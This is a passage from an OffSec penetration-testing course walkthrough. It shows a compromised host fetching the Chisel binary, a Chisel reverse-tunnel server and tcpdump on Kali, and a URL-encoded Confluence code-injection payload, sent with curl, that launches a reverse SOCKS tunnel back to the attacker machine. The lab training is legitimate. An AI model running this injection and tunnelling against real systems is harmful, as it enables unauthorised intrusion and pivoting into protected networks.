 OffSec™
Penetration Testing with Kali Linux
kali@kali:~$ tail -f /var/log/apache2/access.log
...
192.168.50.63 - - [21/Aug/2022:17:41:49 -0400] "GET /chisel HTTP/1.1" 200 8750339 "-"
"Wget/1.20.3 (linux-gnu)"
Listing 590 - The request for the chisel binary hitting our Apache2 server.
Now that we have the Chisel binary on both our Kali machine and the target, we can run them. On
the Kali machine, we'll start the binary as a server with the server subcommand, along with the
bind port (--port) and the --reverse flag to allow the reverse port forward.
kali@kali:~$ chisel server --port 8080 --reverse
2022/07/22 16:43:23 server: Reverse tunnelling enabled
2022/07/22 16:43:23 server: Fingerprint mSEANZuBWndrvnJqRgBasGtCQqbe0TkKAnPoQJgNy7Q=
2022/07/22 16:43:23 server: Listening on http://0.0.0.0:8080
Listing 591 - Starting the Chisel server on port 8080.
The Chisel server starts up and confirms that it is listening on port 8080, and has reverse
tunneling enabled.
Before we run the Chisel client, we'll run tcpdump on our Kali machine to log the Chisel traffic.
We'll start the capture filtering tcp port 8080 to isolate the Chisel traffic.
kali@kali:~$ sudo tcpdump -nvvvXi tun0 tcp port 8080
tcpdump: listening on tun0, link-type EN10MB (Ethernet), snapshot length 262144 bytes
Listing 592 - Starting tcpdump to listen on TCP/8080 through the tun0 interface.
Next, we'll start the Chisel client from the web shell, applying the server address and the port
forwarding configuration options on the command line.
We will connect to the server running on our Kali machine (192.168.118.4:8080), creating a
reverse SOCKS tunnel (R:socks). The R prefix specifies a reverse tunnel using a socks proxy
(which is bound to port 1080 by default). The remaining shell redirections (> /dev/null 2>&1 &)
force the process to run in the background, which will free up our shell.
/tmp/chisel client 192.168.118.4:8080 R:socks > /dev/null 2>&1 &
Listing 593 - The Chisel client command we run from the web shell.
We'll convert this into a Confluence injection payload, and send it to CONFLUENCE01.
kali@kali:~$ curl
http://192.168.50.63:8090/%24%7Bnew%20javax.script.ScriptEngineManager%28%29.getEngine
ByName%28%22nashorn%22%29.eval%28%22new%20java.lang.ProcessBuilder%28%29.command%28%27
bash%27%2C%27-
c%27%2C%27/tmp/chisel%20client%20192.168.118.4:8080%20R:socks%27%29.start%28%29%22%29%
7D/
kali@kali:~$
Listing 594 - Starting the Chisel client using the Confluence injection payload.
Tcpdump instantly reveals our traffic to the Chisel server, some of which is familiar.
kali@kali:~$ sudo tcpdump -nvvvXi tun0 tcp port 8080
tcpdump: listening on tun0, link-type EN10MB (Ethernet), snapshot length 262144 bytes
...
18:13:53.687533 IP (tos 0x0, ttl 63, id 53760, offset 0, flags [DF], proto TCP (6),
length 276)
PWK - Copyright © 2023 OffSec Services Limited. All rights reserved.
618